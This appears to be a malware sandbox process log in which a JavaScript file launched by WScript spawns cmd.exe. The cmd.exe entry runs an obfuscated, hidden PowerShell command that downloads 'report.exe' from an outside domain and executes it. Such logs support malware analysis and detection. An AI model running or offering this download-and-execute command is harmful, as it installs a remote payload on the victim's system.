

| 3864 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\dokument\2.js" | C:\Windows\System32\WScript.exe | — | explorer.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 | ||||









| 3492 | "C:\Windows\System32\cmd.exe" /c rpovIJgBhnDOcNb & p^owEr^she^lL.e^Xe -executionpolicy bypass -noprofile -w hidden $var = New-Object System.Net.WebClient; $var.Headers['User-Agent'] = 'Google Chrome'; $var.downloadfile('http://news-medias.ru/report.exe','%temp%nHm30.exe'); & start %temp%nHm30.exe & SrsJeKmxWlTvZuG | C:\Windows\System32\cmd.exe | — | WScript.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) | ||||

